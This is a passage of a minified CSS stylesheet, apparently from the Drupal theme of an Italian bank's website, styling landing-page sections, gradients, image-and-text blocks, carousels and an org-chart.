button#searchButton:hover,#ccb-locator-map
article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary button#searchButton:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:hover,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco
article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary a:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--sub-element-popup-content
article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-title-discover:hover,article.special-pages .field--name-field-link-discover
article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary a:hover,article.landing .field--name-field-link-discover .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary a:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .view-in-evidenza .views-field-view-node a:hover,.view-in-evidenza .views-field-view-node
article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary a:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .view-all-sim:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .view-all-cap:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .view-pdf:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .view-anniversario-subscribe-links .field--item a:hover,.view-anniversario-subscribe-links .field--item
article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary a:hover{background-color:#fff;color:#005366;}article.special-pages .paragraph--type--section-block.backcol-dark.dark-img,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-img,article.landing .paragraph--type--section-block.backcol-dark.dark-img,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-img{background:none center center no-repeat #005366;background-size:cover;}article.special-pages .paragraph--type--section-block.backcol-dark.dark-img > .field--name-field-section-component,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-img > .field--name-field-section-component,article.landing .paragraph--type--section-block.backcol-dark.dark-img > .field--name-field-section-component,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-img > .field--name-field-section-component{position:relative;}article.special-pages .paragraph--type--section-block.backcol-dark.dark-img:before,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-img:before,article.landing .paragraph--type--section-block.backcol-dark.dark-img:before,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-img:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background:-webkit-linear-gradient(to bottom,#005366 6%,rgba(0,83,102,0.3) 50%,#0D8BA8 94%);background:-moz-linear-gradient(to bottom,#005366 6%,rgba(0,83,102,0.3) 50%,#0D8BA8 94%);background:-o-linear-gradient(to bottom,#005366 6%,rgba(0,83,102,0.3) 50%,#0D8BA8 94%);background:linear-gradient(to bottom,#005366 6%,rgba(0,83,102,0.3) 50%,#0D8BA8 94%);z-index:-0;}article.special-pages .paragraph--type--section-block.backcol-dark.dark-img.dark-imggrad-toplgt-btmdrk:before,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-img.dark-imggrad-toplgt-btmdrk:before,article.landing .paragraph--type--section-block.backcol-dark.dark-img.dark-imggrad-toplgt-btmdrk:before,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-img.dark-imggrad-toplgt-btmdrk:before{background:-webkit-linear-gradient(to bottom,#0D8BA8 6%,rgba(13,139,168,0.3) 50%,#005366 94%);background:-moz-linear-gradient(to bottom,#0D8BA8 6%,rgba(13,139,168,0.3) 50%,#005366 94%);background:-o-linear-gradient(to bottom,#0D8BA8 6%,rgba(13,139,168,0.3) 50%,#005366 94%);background:linear-gradient(to bottom,#0D8BA8 6%,rgba(13,139,168,0.3) 50%,#005366 94%);}article.special-pages .paragraph--type--section-block.backcol-dark.dark-img.dark-imggrad-toptrs-btmdrk:before,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-img.dark-imggrad-toptrs-btmdrk:before,article.landing .paragraph--type--section-block.backcol-dark.dark-img.dark-imggrad-toptrs-btmdrk:before,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-img.dark-imggrad-toptrs-btmdrk:before{background:-webkit-linear-gradient(to bottom,rgba(0,83,102,0.3) 6%,#005366 94%);background:-moz-linear-gradient(to bottom,rgba(0,83,102,0.3) 6%,#005366 94%);background:-o-linear-gradient(to bottom,rgba(0,83,102,0.3) 6%,#005366 94%);background:linear-gradient(to bottom,rgba(0,83,102,0.3) 6%,#005366 94%);}article.special-pages .paragraph--type--section-block.backcol-dark.dark-img.dark-img-trasp:before,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-img.dark-img-trasp:before,article.landing .paragraph--type--section-block.backcol-dark.dark-img.dark-img-trasp:before,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-img.dark-img-trasp:before{background:rgba(0,83,102,0.3);}article.special-pages .paragraph--type--section-block.backcol-dark.dark-grad-topdrk-btmlgt,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-grad-topdrk-btmlgt,article.landing .paragraph--type--section-block.backcol-dark.dark-grad-topdrk-btmlgt,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-grad-topdrk-btmlgt{background:-webkit-linear-gradient(to bottom,#005366 6%,#0D8BA8 94%);background:-moz-linear-gradient(to bottom,#005366 6%,#0D8BA8 94%);background:-o-linear-gradient(to bottom,#005366 6%,#0D8BA8 94%);background:linear-gradient(to bottom,#005366 6%,#0D8BA8 94%);}article.special-pages .paragraph--type--section-block.backcol-dark.dark-grad-toplgt-btmdrk,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-grad-toplgt-btmdrk,article.landing .paragraph--type--section-block.backcol-dark.dark-grad-toplgt-btmdrk,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-grad-toplgt-btmdrk{background:-webkit-linear-gradient(to bottom,#0D8BA8 6%,#005366 94%);background:-moz-linear-gradient(to bottom,#0D8BA8 6%,#005366 94%);background:-o-linear-gradient(to bottom,#0D8BA8 6%,#005366 94%);background:linear-gradient(to bottom,#0D8BA8 6%,#005366 94%);}article.special-pages .field--name-field-section-component,article.landing .field--name-field-section-component{padding:60px 36px;}@media screen and (max-width:480px){article.special-pages .field--name-field-section-component,article.landing .field--name-field-section-component{padding:36px 24px;}}article.special-pages .paragraph--type--section-photo-and-text,article.landing .paragraph--type--section-photo-and-text{display:flex;flex-wrap:nowrap;align-items:stretch;justify-content:center;}article.special-pages .paragraph--type--section-photo-and-text > *,article.landing .paragraph--type--section-photo-and-text > *{flex:1 1 0;}article.special-pages .paragraph--type--section-photo-and-text > .col-img,article.landing .paragraph--type--section-photo-and-text > .col-img{background-size:cover;background-position:center center;width:50%;}article.special-pages .paragraph--type--section-photo-and-text > .col-img .spacer,article.landing .paragraph--type--section-photo-and-text > .col-img .spacer{height:0;padding-bottom:100%;color:red;}article.special-pages .paragraph--type--section-photo-and-text > .col-txt,article.landing .paragraph--type--section-photo-and-text > .col-txt{align-self:center;}article.special-pages .paragraph--type--section-photo-and-text > .col-txt .col-txt-internal,article.landing .paragraph--type--section-photo-and-text > .col-txt .col-txt-internal{display:inline-block;text-align:left;width:100%;padding:60px 36px 60px 60px;max-width:600px;}@media all and (max-width:768px){article.special-pages .paragraph--type--section-photo-and-text > .col-txt .col-txt-internal,article.landing .paragraph--type--section-photo-and-text > .col-txt .col-txt-internal{max-width:none;padding:36px;}}article.special-pages .paragraph--type--section-photo-and-text .popup-filler,article.landing .paragraph--type--section-photo-and-text .popup-filler{float:left;}article.special-pages .paragraph--type--section-photo-and-text .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup,article.landing .paragraph--type--section-photo-and-text .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup{float:left;clear:left;margin-top:36px;margin-left:calc(-60px - 17%);margin-right:30px;}article.special-pages .paragraph--type--section-photo-and-text.photo-right,article.landing .paragraph--type--section-photo-and-text.photo-right{flex-direction:row-reverse;}article.special-pages .paragraph--type--section-photo-and-text.photo-right > .col-txt,article.landing .paragraph--type--section-photo-and-text.photo-right > .col-txt{text-align:right;}article.special-pages .paragraph--type--section-photo-and-text.photo-right > .col-txt .col-txt-internal,article.landing .paragraph--type--section-photo-and-text.photo-right > .col-txt .col-txt-internal{padding:60px 60px 60px 36px;}@media all and (max-width:768px){article.special-pages .paragraph--type--section-photo-and-text.photo-right > .col-txt .col-txt-internal,article.landing .paragraph--type--section-photo-and-text.photo-right > .col-txt .col-txt-internal{padding:36px;}}article.special-pages .paragraph--type--section-photo-and-text.photo-right .popup-filler,article.landing .paragraph--type--section-photo-and-text.photo-right .popup-filler{float:right;}article.special-pages .paragraph--type--section-photo-and-text.photo-right .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup,article.landing .paragraph--type--section-photo-and-text.photo-right .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup{float:right;clear:right;margin-right:calc(-60px - 17%);margin-left:30px;}@media all and (max-width:768px){article.special-pages .paragraph--type--section-photo-and-text.photo-right .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup,article.landing .paragraph--type--section-photo-and-text.photo-right .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup{float:left;}}article.special-pages .paragraph--type--section-photo-and-text.photo-right .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup .field--name-field-title,article.landing .paragraph--type--section-photo-and-text.photo-right .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup .field--name-field-title{margin:0;}article.special-pages .paragraph--type--section-photo-and-text.white-bg,article.landing .paragraph--type--section-photo-and-text.white-bg{color:#454545;background-color:#fff;}article.special-pages .paragraph--type--section-photo-and-text.white-bg .col-txt .main-title,article.landing .paragraph--type--section-photo-and-text.white-bg .col-txt .main-title{color:#005366;}article.special-pages .paragraph--type--section-photo-and-text.white-bg .col-txt .body p strong,article.special-pages .paragraph--type--section-photo-and-text.white-bg .col-txt .body p b,article.landing .paragraph--type--section-photo-and-text.white-bg .col-txt .body p strong,article.landing .paragraph--type--section-photo-and-text.white-bg .col-txt .body p b{color:#005366;}@media all and (max-width:768px){article.special-pages .paragraph--type--section-photo-and-text,article.landing .paragraph--type--section-photo-and-text{display:block;}article.special-pages .paragraph--type--section-photo-and-text > .col-img,article.landing .paragraph--type--section-photo-and-text > .col-img{width:100%;}article.special-pages .paragraph--type--section-photo-and-text > .col-img .spacer,article.landing .paragraph--type--section-photo-and-text > .col-img .spacer{padding-bottom:100%;}article.special-pages .paragraph--type--section-photo-and-text .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup,article.landing .paragraph--type--section-photo-and-text .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup{margin-left:0;}}@media all and (max-width:480px){article.special-pages .paragraph--type--section-photo-and-text .popup-filler,article.landing .paragraph--type--section-photo-and-text .popup-filler{height:0 !important;}article.special-pages .paragraph--type--section-photo-and-text .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup,article.landing .paragraph--type--section-photo-and-text .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup{float:none;}article.special-pages .paragraph--type--section-photo-and-text .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup .mpopup-trigger,article.landing .paragraph--type--section-photo-and-text .field--name-field-deepening-photo-popup .paragraph--type--section-component-photo-popup .mpopup-trigger{float:none;}}article.special-pages .paragraph--type--section-component-centered-text,article.landing .paragraph--type--section-component-centered-text{text-align:center;}article.special-pages .paragraph--type--section-component-centered-text:after,article.landing .paragraph--type--section-component-centered-text:after{content:"";display:table;clear:both;}article.special-pages .paragraph--type--section-component-centered-text.with-popup-trigger,article.landing .paragraph--type--section-component-centered-text.with-popup-trigger{text-align:left;}article.special-pages .paragraph--type--section-component-centered-text.with-popup-trigger .paragraph--type--section-component-photo-popup .mpopup-trigger,article.landing .paragraph--type--section-component-centered-text.with-popup-trigger .paragraph--type--section-component-photo-popup .mpopup-trigger{float:right;margin-left:30px;}@media all and (max-width:480px){article.special-pages .paragraph--type--section-component-centered-text.with-popup-trigger .paragraph--type--section-component-photo-popup .mpopup-trigger,article.landing .paragraph--type--section-component-centered-text.with-popup-trigger .paragraph--type--section-component-photo-popup .mpopup-trigger{float:none;margin-left:0;}}article.special-pages .side-square-and-text,article.landing .side-square-and-text{display:flex;flex-wrap:nowrap;align-items:center;}article.special-pages .side-square-and-text > *,article.landing .side-square-and-text > *{flex:1 1 0;}article.special-pages .side-square-and-text > .col-img,article.landing .side-square-and-text > .col-img{flex:1 0 auto;width:29.05%;max-width:calc(340px + 60px * 2);min-width:200px;}article.special-pages .side-square-and-text > .col-img _:-ms-fullscreen,:root article.special-pages .side-square-and-text > .col-img,article.landing .side-square-and-text > .col-img _:-ms-fullscreen,:root article.landing .side-square-and-text > .col-img{width:auto;}article.special-pages .side-square-and-text > .col-img .img-frame,article.landing .side-square-and-text > .col-img .img-frame{background-color:#fff;padding:48px;box-shadow:0px 3px 12px rgba(0,0,0,0.1);}article.special-pages .side-square-and-text > .col-img .img-frame .field--name-field-image-discover,article.landing .side-square-and-text > .col-img .img-frame .field--name-field-image-discover{position:relative;}article.special-pages .side-square-and-text > .col-img .img-frame .field--name-field-image-discover .cover,article.landing .side-square-and-text > .col-img .img-frame .field--name-field-image-discover .cover{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center center;opacity:0;transition:opacity 1s;}article.special-pages .side-square-and-text > .col-img .img-frame .field--name-field-image-discover .cover.on,article.landing .side-square-and-text > .col-img .img-frame .field--name-field-image-discover .cover.on{opacity:1;}article.special-pages .side-square-and-text > .col-txt > .col-txt-internal,article.landing .side-square-and-text > .col-txt > .col-txt-internal{padding-left:60px;}article.special-pages .side-square-and-text > .col-txt > .col-txt-internal .field--name-field-body,article.landing .side-square-and-text > .col-txt > .col-txt-internal .field--name-field-body{margin-bottom:60px;}article.special-pages .side-square-and-text > .col-popup,article.landing .side-square-and-text > .col-popup{align-self:auto;}article.special-pages .side-square-and-text > .col-popup .field--name-field-title,article.landing .side-square-and-text > .col-popup .field--name-field-title{margin:0;}article.special-pages .side-square-and-text.photo-right,article.landing .side-square-and-text.photo-right{flex-direction:row-reverse;}article.special-pages .side-square-and-text.photo-right > .col-txt > .col-txt-internal,article.landing .side-square-and-text.photo-right > .col-txt > .col-txt-internal{padding:0 60px 0 0;}article.special-pages .side-square-and-text.photo-right .field--name-field-deepening-photo-popup,article.landing .side-square-and-text.photo-right .field--name-field-deepening-photo-popup{float:right;}@media all and (max-width:1279px){article.special-pages .side-square-and-text > .col-img,article.special-pages .side-square-and-text > .col-txt,article.special-pages .side-square-and-text > .col-popup,article.landing .side-square-and-text > .col-img,article.landing .side-square-and-text > .col-txt,article.landing .side-square-and-text > .col-popup{flex:1 1 0;}article.special-pages .side-square-and-text > .col-popup,article.landing .side-square-and-text > .col-popup{padding-right:36px;}article.special-pages .side-square-and-text > .col-img .img-frame,article.landing .side-square-and-text > .col-img .img-frame{padding:2vw;}article.special-pages .side-square-and-text.photo-right > .col-popup,article.landing .side-square-and-text.photo-right > .col-popup{padding-right:0;padding-left:36px;}}@media all and (max-width:1179px){article.special-pages .side-square-and-text.with-popup > .col-img,article.landing .side-square-and-text.with-popup > .col-img{display:none;}}@media all and (max-width:768px){article.special-pages .side-square-and-text,article.landing .side-square-and-text{display:block;}article.special-pages .side-square-and-text > .col-img,article.landing .side-square-and-text > .col-img{width:auto;max-width:calc(240px + 60px * 2);margin:0 auto 40px;}article.special-pages .side-square-and-text > .col-img img,article.landing .side-square-and-text > .col-img img{width:100%;}article.special-pages .side-square-and-text > .col-txt,article.landing .side-square-and-text > .col-txt{clear:both;padding-top:40px;}article.special-pages .side-square-and-text > .col-txt > .col-txt-internal,article.landing .side-square-and-text > .col-txt > .col-txt-internal{padding-left:0;}}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text .field--name-field-title,article.landing .side-square-and-text.paragraph--type--element-side-square-text .field--name-field-title{text-transform:none;font-weight:normal;font-size:2.25rem;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text .col-img .img-frame,article.landing .side-square-and-text.paragraph--type--element-side-square-text .col-img .img-frame{height:0;padding:0 0 100% 0;position:relative;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text .col-img .img-frame .field--name-field-accordion-body,article.landing .side-square-and-text.paragraph--type--element-side-square-text .col-img .img-frame .field--name-field-accordion-body{position:absolute;left:24px;top:24px;width:calc(100% - 48px);height:calc(100% - 48px);display:flex;flex-direction:column;align-content:center;justify-content:center;text-align:center;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text .col-txt,article.landing .side-square-and-text.paragraph--type--element-side-square-text .col-txt{padding-top:32px;}@media all and (max-width:768px){article.special-pages .side-square-and-text.paragraph--type--element-side-square-text,article.landing .side-square-and-text.paragraph--type--element-side-square-text{display:block;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-img,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-img{width:auto;max-width:none;margin:0 auto 40px;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame{height:auto;padding:30px;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .field--name-field-accordion-body,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .field--name-field-accordion-body{position:static;display:block;width:auto;height:auto;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-img img,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-img img{width:auto;height:auto;max-width:100%;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-txt,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-txt{clear:both;padding-top:40px;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-txt > .col-txt-internal,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-txt > .col-txt-internal{padding-left:0;}}@media all and (max-width:520px){article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame{position:relative;height:auto;padding:0;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .field--name-field-accordion-body,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .field--name-field-accordion-body{position:static;width:auto;height:auto;padding:32px;text-align:center;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .donut-container,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .donut-container{overflow:hidden;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .donut-container svg.peity,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .donut-container svg.peity{position:static;transform:none;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .donut-container p.legend,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .donut-container p.legend{position:static !important;text-align:left;float:left;width:49%;margin:20px 0;padding-right:20px;}article.special-pages .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .donut-container p.legend br,article.landing .side-square-and-text.paragraph--type--element-side-square-text > .col-img .img-frame .donut-container p.legend br{display:none;}}article.special-pages .backcol-transparent .paragraph--type--element-side-square-text .col-img .img-frame,article.landing .backcol-transparent .paragraph--type--element-side-square-text .col-img .img-frame{background-color:#f4f3f3;border:1px solid #e3e3e3;box-shadow:0px 0px 12px rgba(0,0,0,0.06);}article.special-pages .paragraph--type--section-component-boxes-with-ico > .field--items,article.landing .paragraph--type--section-component-boxes-with-ico > .field--items{display:flex;display:-ms-flexbox;flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-between;}article.special-pages .paragraph--type--section-component-boxes-with-ico > .field--items > .field--item,article.landing .paragraph--type--section-component-boxes-with-ico > .field--items > .field--item{text-align:center;flex:1 0 0;-ms-flex:1 0;margin:0 20px 20px;padding:40px;box-shadow:0px 3px 12px rgba(0,0,0,0.1);background-color:#fff;border:2px solid #dddddd;}@media all and (max-width:480px){article.special-pages .paragraph--type--section-component-boxes-with-ico > .field--items > .field--item,article.landing .paragraph--type--section-component-boxes-with-ico > .field--items > .field--item{margin:0 0 20px;}}article.special-pages .paragraph--type--section-component-boxes-with-ico .field--name-field-image-discover,article.landing .paragraph--type--section-component-boxes-with-ico .field--name-field-image-discover{display:inline-block;width:128px;height:128px;background-color:#aaa;position:relative;padding:16px;margin-bottom:20px;border:2px solid transparent;}article.special-pages .paragraph--type--section-component-boxes-with-ico .field--name-field-image-discover img,article.landing .paragraph--type--section-component-boxes-with-ico .field--name-field-image-discover img{position:relative;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);max-height:100%;}article.special-pages .paragraph--type--section-component-boxes-with-ico .paragraph.backcol-blue .field--name-field-image-discover,article.landing .paragraph--type--section-component-boxes-with-ico .paragraph.backcol-blue .field--name-field-image-discover{background-color:#005366;}article.special-pages .paragraph--type--section-component-boxes-with-ico .paragraph.backcol-yellow .field--name-field-image-discover,article.landing .paragraph--type--section-component-boxes-with-ico .paragraph.backcol-yellow .field--name-field-image-discover{background-color:#FDBA27;}article.special-pages .paragraph--type--section-component-boxes-with-ico .paragraph.backcol-white .field--name-field-image-discover,article.landing .paragraph--type--section-component-boxes-with-ico .paragraph.backcol-white .field--name-field-image-discover{background-color:#fff;border-color:#dddddd;}article.special-pages .paragraph--type--section-component-boxes-with-ico .field--name-field-subtitle,article.landing .paragraph--type--section-component-boxes-with-ico .field--name-field-subtitle{font-size:1.25rem;margin-bottom:20px;}article.special-pages .paragraph--type--section-block.backcol-dark .paragraph--type--section-component-boxes-with-ico > .field--items > .field--item,article.landing .paragraph--type--section-block.backcol-dark .paragraph--type--section-component-boxes-with-ico > .field--items > .field--item{border:0px none transparent;background-color:transparent;box-shadow:none;}article.special-pages .paragraph--type--section-block.backcol-dark.dark-light .paragraph--type--section-component-boxes-with-ico > .field--items > .field--item,article.special-pages .paragraph--type--section-block.backcol-dark.dark-primary .paragraph--type--section-component-boxes-with-ico > .field--items > .field--item,article.landing .paragraph--type--section-block.backcol-dark.dark-light .paragraph--type--section-component-boxes-with-ico > .field--items > .field--item,article.landing .paragraph--type--section-block.backcol-dark.dark-primary .paragraph--type--section-component-boxes-with-ico > .field--items > .field--item{box-shadow:0px 3px 12px rgba(0,0,0,0.1);background-color:#fff;border:0px none;color:#454545;}article.special-pages .paragraph--type--section-component-shadowed-text-,article.landing .paragraph--type--section-component-shadowed-text-{}article.special-pages .paragraph--type--section-component-shadowed-text- .field--name-field-bodies,article.landing .paragraph--type--section-component-shadowed-text- .field--name-field-bodies{display:flex;flex-wrap:wrap;justify-content:space-between;color:#454545;}article.special-pages .paragraph--type--section-component-shadowed-text- .field--name-field-bodies > .field--item,article.landing .paragraph--type--section-component-shadowed-text- .field--name-field-bodies > .field--item{flex:1 0 0;margin:16px 16px;padding:36px;background-color:#fff;border:2px solid #dddddd;box-shadow:0px 3px 12px rgba(0,0,0,0.1);}article.special-pages .paragraph--type--section-component-shadowed-text-.boxcol-2r-2-1 .field--name-field-bodies,article.landing .paragraph--type--section-component-shadowed-text-.boxcol-2r-2-1 .field--name-field-bodies{flex-wrap:wrap;}article.special-pages .paragraph--type--section-component-shadowed-text-.boxcol-2r-2-1 .field--name-field-bodies > .field--item,article.landing .paragraph--type--section-component-shadowed-text-.boxcol-2r-2-1 .field--name-field-bodies > .field--item{margin:16px 0;flex:0 1 calc(50% - 16px);}article.special-pages .paragraph--type--section-component-shadowed-text-.boxcol-2r-2-1 .field--name-field-bodies > .field--item:nth-child(n+3),article.landing .paragraph--type--section-component-shadowed-text-.boxcol-2r-2-1 .field--name-field-bodies > .field--item:nth-child(n+3){flex:0 1 100%;}article.special-pages .paragraph--type--section-component-shadowed-text-.boxcol-2r-1-2 .field--name-field-bodies,article.landing .paragraph--type--section-component-shadowed-text-.boxcol-2r-1-2 .field--name-field-bodies{flex-wrap:wrap;}article.special-pages .paragraph--type--section-component-shadowed-text-.boxcol-2r-1-2 .field--name-field-bodies > .field--item,article.landing .paragraph--type--section-component-shadowed-text-.boxcol-2r-1-2 .field--name-field-bodies > .field--item{margin:16px 0;flex:0 1 100%;}article.special-pages .paragraph--type--section-component-shadowed-text-.boxcol-2r-1-2 .field--name-field-bodies > .field--item:nth-child(2),article.special-pages .paragraph--type--section-component-shadowed-text-.boxcol-2r-1-2 .field--name-field-bodies > .field--item:nth-child(3),article.landing .paragraph--type--section-component-shadowed-text-.boxcol-2r-1-2 .field--name-field-bodies > .field--item:nth-child(2),article.landing .paragraph--type--section-component-shadowed-text-.boxcol-2r-1-2 .field--name-field-bodies > .field--item:nth-child(3){flex:0 1 calc(50% - 16px);}@media all and (max-width:580px){article.special-pages .paragraph--type--section-component-shadowed-text-.boxcol-2r-2-1 .field--name-field-bodies,article.special-pages .paragraph--type--section-component-shadowed-text-.boxcol-2r-1-2 .field--name-field-bodies,article.landing .paragraph--type--section-component-shadowed-text-.boxcol-2r-2-1 .field--name-field-bodies,article.landing .paragraph--type--section-component-shadowed-text-.boxcol-2r-1-2 .field--name-field-bodies{display:block;}}article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger{float:left;}article.special-pages .paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-carousel-image,article.special-pages .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-carousel-image,article.landing .paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-carousel-image,article.landing .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-carousel-image{height:128px;padding:12px 0;}article.special-pages .paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-text-big,article.special-pages .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-text-big,article.landing .paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-text-big,article.landing .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-text-big{font-size:3.4em;}article.special-pages .paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-carousel-image + .field--name-field-text-big,article.special-pages .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-carousel-image + .field--name-field-text-big,article.landing .paragraph--type--carousel .field--name-field-carousel-items > .field--item .field--name-field-carousel-image + .field--name-field-text-big,article.landing .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide .field--name-field-carousel-image + .field--name-field-text-big{margin-top:2px;}article.special-pages .paragraph--type--carousel .field--name-field-carousel-items > .field--item:nth-child(3n+2),article.special-pages .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide:nth-child(3n+2),article.special-pages .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide.bck-color-yellow,article.landing .paragraph--type--carousel .field--name-field-carousel-items > .field--item:nth-child(3n+2),article.landing .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide:nth-child(3n+2),article.landing .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide.bck-color-yellow{color:#454545;}article.special-pages .paragraph--type--carousel .field--name-field-carousel-items > .field--item:nth-child(3n+3),article.special-pages .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide:nth-child(3n+3),article.special-pages .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide.bck-color-white,article.landing .paragraph--type--carousel .field--name-field-carousel-items > .field--item:nth-child(3n+3),article.landing .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide:nth-child(3n+3),article.landing .paragraph--type--carousel .field--name-field-carousel-items .field--item.slick-slide.bck-color-white{color:#454545;}article.special-pages .organigramma .organigramma-logo,article.landing .organigramma .organigramma-logo{max-width:500px;margin:0 auto;}article.special-pages .organigramma .organigramma-connettori,article.landing .organigramma .organigramma-connettori{height:146px;display:flex;}article.special-pages .organigramma .organigramma-connettori > div,article.landing .organigramma .organigramma-connettori > div{flex:0 1 33.33%;background:none center center no-repeat;background-size:658px 146px;}article.special-pages .organigramma .organigramma-connettori .sx,article.landing .organigramma .organigramma-connettori .sx{background-image:url(/themes/custom/ccb/images/organigramma-connettori-sx-big.png);}article.special-pages .organigramma .organigramma-connettori .cnt,article.landing .organigramma .organigramma-connettori .cnt{background-image:url(/themes/custom/ccb/images/organigramma-connettori-cnt-big.png);}article.special-pages .organigramma .organigramma-connettori .dx,article.landing .organigramma .organigramma-connettori .dx{background-image:url(/themes/custom/ccb/images/organigramma-connettori-dx-big.png);}article.special-pages 